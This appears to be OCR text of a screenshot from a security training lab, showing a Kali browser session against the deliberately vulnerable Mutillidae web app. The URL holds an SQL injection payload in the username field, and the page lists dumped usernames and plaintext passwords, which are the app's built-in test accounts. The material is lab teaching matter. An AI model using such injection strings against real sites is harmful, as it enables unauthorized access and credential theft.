 SDI OS Client - Machine: Kali @ SDI: CSA NET300-Mutillidae — Mozilla Firefox
https://labs.secureset.com/sdi/47455844-ecd7-4f16-aa46-6e66d0ca3a72/topology/machine/7015b9a9-f184-42d7-81b6-704234cf3656/vnc/
Machine: Kali Options Status - Connected (encrypted) to: QEMU
10.1.0.2/mutillidae/index.php?page=user-info.php&username='+or+1
Kali Linux Kali Training Kali Forums NetHunter Offensive Security Exploit-DB GHDB
Show site information
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
Results for . 16 records found.
Username=admin
Password=adminpass
Signature=Monkey!
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Username=john
Password=monkey
Signature=I like the smell of confunk
Username=jeremy
Password=password
Signature=d1373 1337 speak
Username=bryce
Password=password
Signature=I Love SANS
Username=samurai
Password=samurai
Signature=Carving Fools
Username=jim
Password=password
Signature=Jim Rome is Burning
Username=bobby
Password=password
Signature=Hank is my dad
[root@kali-lxde:... Mozilla Firefox Injections SQL.txt 09:00
11:34 AM
6/14/2022